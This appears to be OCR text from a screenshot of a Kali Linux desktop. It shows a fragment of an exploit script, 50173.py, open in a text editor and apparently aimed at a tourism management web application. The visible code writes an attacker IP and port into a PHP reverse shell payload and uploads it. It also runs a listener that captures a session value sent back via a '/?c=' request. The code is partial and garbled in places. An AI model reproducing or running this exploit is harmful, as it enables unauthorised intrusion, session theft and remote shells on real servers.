 kalie_bhack [Running]
TMS | Tourism Manage...
*/home/icebreack/bhack...
icebreack@kali: ~/bhack
bhack - File Manager
11:53 PM
*/home/icebreack/bhack/50173.py - Mousepad
File Edit Search View Document Help
stripped_line = line.strip()
new_line = stripped_line.replace("$ip = '127.0.0.1';  // CHANGE THIS", "$ip = '"+your_ip+"'; // Changed")
if stripped_line == "$port = 1234;       // CHANGE THIS":
new_line = stripped_line.replace("$port = 1234;       // CHANGE THIS", "$port = '"+str(int(your_port)+1)+"'; // Changed")
new_file_content += new_line +"\n"
reading_file.close()
writing_file = open("payload.php", "w")
writing_file.write(new_file_content)
writing_file.close()
upolad_file()
def kill_me_please(server):
server.shutdown()
def grep_session(path_info):
global session
session= path_info.split("/?c=",1)[1]
download_payload()
class MyHandler(BaseHTTPRequestHandler):
global httpd
global x
x=0
def do_GET(self):
global httpd
global x
if x>=1:
return
x=x+1
grep_session(self.path)
self.send_response(200)
thread.start_new_thread(kill_me_please, (httpd,))
httpd = SocketServer.TCPServer(("", int(your)), MyHandler)
httpd.serve_forever()
Left ⌘